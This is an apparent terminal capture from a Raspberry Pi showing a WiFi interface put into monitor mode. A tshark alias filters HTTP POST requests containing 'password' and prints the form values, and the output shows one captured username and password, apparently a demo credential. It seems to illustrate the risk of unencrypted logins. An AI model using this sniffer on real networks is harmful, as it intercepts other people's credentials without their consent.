 2. pi@oven: ~ (ssh)
pi@oven:~ $ sudo ifconfig wlan0 down
pi@oven:~ $ sudo iwconfig wlan0 mode Monitor
pi@oven:~ $ sudo ifconfig wlan0 up
pi@oven:~ $ sniff
Capturing on 'wlan0'
Mar 27, 2017 14:21:02.861352000 SGT     Sayanee,mysupersecretpassword
^C1 packet captured
pi@oven:~ $ alias sniff
alias sniff='tshark -i wlan0 -Y '\''http.request.method == POST and tcp c
ontains "password"'\'' -T fields -e frame.time -e urlencoded-form.value'
pi@oven:~ $